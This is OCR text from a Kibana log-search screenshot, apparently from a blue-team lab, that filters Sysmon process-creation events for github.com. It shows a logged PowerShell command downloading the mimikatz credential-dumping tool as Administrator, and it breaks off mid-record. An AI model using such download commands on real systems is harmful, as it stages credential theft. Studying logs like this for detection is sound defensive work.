 event.code :"1" and "github.com"
KQL
Refresh
+ Add filter
winlogbeat-*
Search field names
by type 0
ailable fields 97
ar
st.name
ocess.command_line
ocess.name
ocess.parent.command_line
nlog.event_id
3 hits
Chart options
2
1.5
1
0.5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 30, 2023 @ 23:30:00.000
Time Document
Aug 30, 2023 @ 01:46:18.577 event.code: 1 message: Process Create: RuleName: - UtcTime: 2023-08-30 01:46:18.577 ProcessGuid: {c5d2b969-9f6a-64ee-980e-000000001901} ProcessId: 5936 Image: C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.17763.1 (WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company:
Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr https://github.com/gentilkiwi/mimikatz
/releases/download/2.2.0-20220919/mimikatz_trunk.zip -outfile mimi.zip" CurrentDirectory: C:\Users\Administrator\Documents\ User: QUICKLOGISTICS\Administrator LogonGuid:
{c5d2b969-9f45-64ee-f226-7f0800000000} LogonId: 0x87F26F2 TerminalSessionId: 0 IntegrityLevel: High Hashes: